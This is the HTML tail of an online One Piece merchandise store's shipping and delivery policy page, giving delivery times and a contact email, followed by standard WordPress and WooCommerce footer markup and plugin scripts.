<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Normally, it takes 5-15 business days to deliver the package to USA.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">For others countries’ customers, please allow 15-20 business days of shipping time.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Due to the Covid 19 pandemic, shipping time might take additional several days</span></li>
</ul>
<p><span style="font-weight: 400;">** Also note that during the Chinese New Year Holidays, shipping times are expected to be delayed by 5 &#8211; 7 working days. We apologize for any inconvenience this may cause.**</span></p>
<p><span style="font-weight: 400;">WE PROVIDE EXPEDITE OPTIONS FOR CUSTOMERS. JUST REACH OUT TO OUR SUPPORT STAFF THROUGH EMAIL: </span><a href="mailto:contact@onepiece.store"><span style="font-weight: 400;">contact@onepiece.store</span></a></p>
<p><span style="font-weight: 400;">AND WE WILL GUIDE YOU ACCORDINGLY. </span></p>
					</div><!-- .entry-content -->
		</div><!-- #post-## -->

		</main><!-- #main -->
	</div><!-- #primary -->

		<div id="secondary" class="widget-area" role="complementary">
					</div><!-- #secondary -->
		


		</div><!-- .col-full -->
	</div><!-- #content -->

</div>

						<div  class="below-content">
			<div class="col-full">
				<div id="custom_html-2" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Worldwide shipping</span><div class="textwidget custom-html-widget"><p>We ship to over 200 countries
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M17.657 16.657L13.414 20.9a1.998 1.998 0 01-2.827 0l-4.244-4.243a8 8 0 1111.314 0z" />
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15 11a3 3 0 11-6 0 3 3 0 016 0z" />
</svg></div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Shop with confidence</span><div class="textwidget custom-html-widget"><p>
	24/7 Protected from clicks to delivery
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8 7h12m0 0l-4-4m4 4l-4 4m0 6H4m0 0l4 4m-4-4l4-4" />
</svg></div></div><div id="custom_html-4" class="widget_text widget widget_custom_html"><span class="gamma widget-title">International Warranty</span><div class="textwidget custom-html-widget"><p>
	Offered in the country of usage
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3.055 11H5a2 2 0 012 2v1a2 2 0 002 2 2 2 0 012 2v2.945M8 3.935V5.5A2.5 2.5 0 0010.5 8h.5a2 2 0 012 2 2 2 0 104 0 2 2 0 012-2h1.064M15 20.488V18a2 2 0 012-2h3.064M21 12a9 9 0 11-18 0 9 9 0 0118 0z" />
</svg></div></div><div id="custom_html-5" class="widget_text widget widget_custom_html"><span class="gamma widget-title">100% Secure Checkout</span><div class="textwidget custom-html-widget"><p>
	PayPal / MasterCard / Visa
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M12 15v2m-6 4h12a2 2 0 002-2v-6a2 2 0 00-2-2H6a2 2 0 00-2 2v6a2 2 0 002 2zm10-10V7a4 4 0 00-8 0v4h8z" />
</svg></div></div>			</div>
		</div>
			
			
						<footer class="site-footer">
			<div class="col-full">
				<div id="text-18" class="widget widget_text"><span class="gamma widget-title">💝 One Piece Store Gift Card ✨</span>			<div class="textwidget"><p><a href="https://onepiece.store/shop/one-piece-store-gift-card/"><img decoding="async" class="aligncenter" src="https://onepiece.b-cdn.net/wp-content/uploads/2022/11/one-piece-giftcard.jpg" alt="one piece giftcard - One Piece Store" /></a></p>
</div>
		</div><div id="text-10" class="widget widget_text"><span class="gamma widget-title">Our Company</span>			<div class="textwidget"><ul>
<li><a href="/about-us/">About us</a></li>
<li><a href="/terms-conditions/"><span style="font-weight: 400;">Terms &amp; Conditions</span></a></li>
<li><a href="/privacy-policies/">Privacy Policies</a></li>
<li><a href="/dmca-copyright-policy/"><span style="font-weight: 400;">DMCA &#8211; Copyright Policy</span></a></li>
<li><a href="/ca-sb657-supply-chain-transparency-act/">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
</div>
		</div><div id="text-11" class="widget widget_text"><span class="gamma widget-title">Support</span>			<div class="textwidget"><ul>
<li><a href="/shipping-delivery-policies/"><span style="font-weight: 400;">Shipping &amp; Delivery Policies</span></a></li>
<li><a href="/payment-terms/"><span style="font-weight: 400;">Payment Terms</span></a></li>
<li><a href="/return-refund-policies/"><span style="font-weight: 400;">Return &amp; Refund Policies</span></a></li>
<li><a href="/contact-us/">Contact Us</a></li>
<li><a href="/customer-help/">Customer Help (FAQ)</a></li>
<li><a href="/wholesale/">Whole Sale</a></li>
</ul>
</div>
		</div><div id="text-13" class="widget widget_text"><span class="gamma widget-title">CONTACT US</span>			<div class="textwidget"><p><strong>Our Head Office</strong>: <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;13918 50th Dr SE Snohomish, WA 98296, US&quot;}" data-sheets-userformat="{&quot;2&quot;:4480,&quot;10&quot;:2,&quot;11&quot;:0,&quot;15&quot;:&quot;Arial&quot;}">13918 50th Dr SE Snohomish, WA 98296, US</span><br />
<strong>Our Warehouse</strong>: <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Building 10, Ping An Garden, Wutaizha, Wuhan, CN&quot;}" data-sheets-userformat="{&quot;2&quot;:513,&quot;3&quot;:{&quot;1&quot;:0},&quot;12&quot;:0}">Building 10, Ping An Garden, Wutaizha, Wuhan, CN</span><i><br />
</i>Hour: 9AM – 5PM (Mon – Fri)<br />
Email: <strong><a href="mailto:contact@onepiece.store">contact@onepiece.store</a></strong></p>
</div>
		</div>			</div>
		</footer>
			
								<footer  class="copyright">
			<div class="col-full">
				<div id="text-14" class="widget widget_text">			<div class="textwidget"><p><strong>© One Piece Merchandise</strong><br />
Official One Piece Merch</p>
</div>
		</div><div id="text-15" class="widget widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignright size-full wp-image-183" src="https://onepiece.b-cdn.net/wp-content/uploads/2020/12/credit-cards-2.png" alt="" width="718" height="78" /></p>
</div>
		</div>			</div>
		</footer>
			
			
	

</div><!-- #page -->

<template id="tp-language" data-tp-language="en_US"></template><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/shoptimizer-child-theme\/*","\/wp-content\/themes\/shoptimizer\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>        <div id="trp-floater-ls" onclick="" data-no-translation class="trp-language-switcher-container trp-floater-ls-names trp-top-right trp-color-dark flags-full-names" >
            <div  id="trp-floater-ls-current-language" class="trp-with-flags">

                <a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="event.preventDefault()">
					<img class="trp-flag-image" src="https://onepiece.b-cdn.net/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English">English				</a>

            </div>
            <div id="trp-floater-ls-language-list" class="trp-with-flags" >

                <div  class="trp-language-wrap trp-language-wrap-top"><a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="event.preventDefault()"><img class="trp-flag-image" src="https://onepiece.b-cdn.net/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English">English</a>                    <a href="https://onepiece.store/vi/chinh-sach-van-chuyen-giao-hang/"
                         title="Vietnamese">
          						  <img class="trp-flag-image" src="https://onepiece.b-cdn.net/wp-content/plugins/translatepress-multilingual/assets/images/flags/vi.png" width="18" height="12" alt="vi" title="Vietnamese">Vietnamese					          </a>
                                    <a href="https://onepiece.store/fr/shipping-delivery-policies/"
                         title="French">
          						  <img class="trp-flag-image" src="https://onepiece.b-cdn.net/wp-content/plugins/translatepress-multilingual/assets/images/flags/fr_FR.png" width="18" height="12" alt="fr_FR" title="French">French					          </a>
                                    <a href="https://onepiece.store/de/shipping-delivery-policies/"
                         title="German">
          						  <img class="trp-flag-image" src="https://onepiece.b-cdn.net/wp-content/plugins/translatepress-multilingual/assets/images/flags/de_DE.png" width="18" height="12" alt="de_DE" title="German">German					          </a>
                                    <a href="https://onepiece.store/bg/правила-за-доставка-доставка/"
                         title="Bulgarian">
          						  <img class="trp-flag-image" src="https://onepiece.b-cdn.net/wp-content/plugins/translatepress-multilingual/assets/images/flags/bg_BG.png" width="18" height="12" alt="bg_BG" title="Bulgarian">Bulgarian					          </a>
                                    <a href="https://onepiece.store/es/envio-entrega-politicas/"
                         title="Spanish">
          						  <img class="trp-flag-image" src="https://onepiece.b-cdn.net/wp-content/plugins/translatepress-multilingual/assets/images/flags/es_ES.png" width="18" height="12" alt="es_ES" title="Spanish">Spanish					          </a>
                </div>            </div>
        </div>

    <script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://onepiece.store"}},{"@type":"ListItem","position":2,"item":{"name":"Shipping &amp;#038; Delivery Policies","@id":"https://onepiece.store/shipping-delivery-policies/"}}]}</script><div id='pys_ajax_events'></div>        <script>
            var node = document.getElementsByClassName('woocommerce-message')[0];
            if(node && document.getElementById('pys_late_event')) {
                var messageText = node.textContent.trim();
                if(!messageText) {
                    node.style.display = 'none';
                }
            }
        </script>
            			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=1323932265061807&ev=PageView&noscript=1&eid=1323932265061807bce9adf6-f98b-4786-8ff7-11a2b2e917a2&cd%5Bpage_title%5D=Shipping+%26+Delivery+Policies&cd%5Bpost_type%5D=page&cd%5Bpost_id%5D=26781&cd%5Bplugin%5D=PixelYourSite&cd%5Bevent_url%5D=onepiece.store%2Fshipping-delivery-policies%2F&cd%5Buser_role%5D=guest" alt=""></noscript>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://onepiece.store/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<script async src='//static.klaviyo.com/onsite/js/TDddRA/klaviyo.js?ver=3.7.2'></script><script type="text/javascript" src="https://onepiece.store/wp-content/plugins/commercegurus-commercekit/assets/js/ajax-search.js?ver=2.0.4.1" id="commercekit-ajax-search-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https:\/\/onepiece.store\/wp-admin\/admin-ajax.php","nonce":"142ebe2477","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" id="wpcot-frontend-js-extra">
/* <![CDATA[ */
var wpcot_vars = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","a_nonce":"2b6e044ae7","r_nonce":"8d8f27c5ed","user_id":"0","click_again":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/wpc-order-tip-premium/assets/js/frontend.js?ver=3.2.3" id="wpcot-frontend-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=2.3.1" id="yith-infinitescroll-js"></script>
<script type="text/javascript" id="yith-infs-js-extra">
/* <![CDATA[ */
var yith_infs = {"navSelector":".sorting-end","nextSelector":".woocommerce-pagination a.next","itemSelector":".mainproduct","contentSelector":".content-area","loader":"https:\/\/onepiece.store\/wp-content\/plugins\/yith-infinite-scrolling\/assets\/images\/loader.gif","shop":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=2.3.1" id="yith-infs-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/themes/shoptimizer/assets/js/main.min.js?ver=2.5.5" id="shoptimizer-main-js"></script>
<script type="text/javascript" id="shoptimizer-main-js-after">
/* <![CDATA[ */
				jQuery( document ).ready( function( $ ) {
					$( 'body' ).on( 'added_to_cart', function( event, fragments, cart_hash ) {
						$( 'body' ).addClass( 'drawer-open' );
					} );				
				} );
				document.addEventListener( 'DOMContentLoaded', function() {
					document.addEventListener( 'click', function( event ) {
						var is_inner = event.target.closest( '.shoptimizer-mini-cart-wrap' );
						if ( ! event.target.classList.contains( 'shoptimizer-mini-cart-wrap' ) && ! is_inner ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
						var is_inner2 = event.target.closest( '.cart-click' );
						if ( event.target.classList.contains( 'cart-click' ) || is_inner2 ) {
							var is_header = event.target.closest( '.site-header-cart' );
							if ( is_header ) {
								event.preventDefault();
								document.querySelector( 'body' ).classList.toggle( 'drawer-open' );
							}
						}
						if ( event.target.classList.contains( 'close-drawer' ) ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
					} );
				} );
				var interceptor = ( function( open ) {
					XMLHttpRequest.prototype.open = function( method, url, async, user, pass ) {
						this.addEventListener( 'readystatechange', function() {
						switch ( this.readyState ) {
							case 1:
								document.querySelector( '#ajax-loading' ).style.display = 'block';
							break;
							case 4:
								document.querySelector( '#ajax-loading' ).style.display = 'none';
							break;
						}
						}, false );
						if ( async !== false ) {
							async = true;
						}
						open.call( this, method, url, async, user, pass );
					};
				}  ( XMLHttpRequest.prototype.open ) );
				document.addEventListener( 'DOMContentLoaded', function() {
					document.querySelector( '#ajax-loading' ).style.display = 'none';
				} );
				

			
			var observer = new IntersectionObserver(function(entries) {
				if(entries[0].intersectionRatio === 0)
					document.querySelector('.col-full-nav').classList.add('is_stuck');
				else if(entries[0].intersectionRatio === 1)
					document.querySelector('.col-full-nav').classList.remove('is_stuck');
			}, { threshold: [0,1] });

			observer.observe(document.querySelector('.s-observer'));
		
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/onepiece.store\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="kl-identify-browser-js-extra">
/* <![CDATA[ */
var klUser = {"current_user_email":"","commenter_email":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/klaviyo/inc/js/kl-identify-browser.js?ver=3.7.2" id="kl-identify-browser-js"></script>
<script type="text/javascript" id="vi-wpvs-frontend-script-js-extra">
/* <![CDATA[ */
var vi_wpvs_frontend_param = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/js/frontend-script.min.js?ver=1.1.13" id="vi-wpvs-frontend-script-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/wpc-product-options-premium/assets/libs/wpcdpk/js/datepicker.js?ver=1.8.3" id="wpcdpk-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2" id="jquery-touch-punch-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-admin/js/iris.min.js?ver=6.8.3" id="iris-js"></script>
<script type="text/javascript" id="wp-color-picker-js-extra">
/* <![CDATA[ */
var wpColorPickerL10n = {"clear":"Clear","defaultString":"Default","pick":"Select Color","current":"Current Color"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-admin/js/color-picker.min.js?ver=6.8.3" id="wp-color-picker-js"></script>
<script type="text/javascript" id="wpcpo-frontend-js-extra">
/* <![CDATA[ */
var wpcpo_vars = {"i18n_addon_total":"Options total:","i18n_subtotal":"Subtotal:","i18n_remaining":"characters remaining","price_decimals":"2","currency_symbol":"$","price_format":"%1$s%2$s","price_decimal_separator":".","price_thousand_separator":",","trim_zeros":"","change_url":"","quantity_symbol":"\u00d7","is_rtl":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/wpc-product-options-premium/assets/js/frontend.js?ver=1.8.3" id="wpcpo-frontend-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.13" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_60e5957b45d56485de5b50c54402307e","fragment_name":"wc_fragments_60e5957b45d56485de5b50c54402307e","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://api.goaffpro.com/loader.js?shop=uJ3XlOu66y84&amp;ver=6.8.3" id="goaffpro_ref_tracking-js"></script>

</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769140759 -->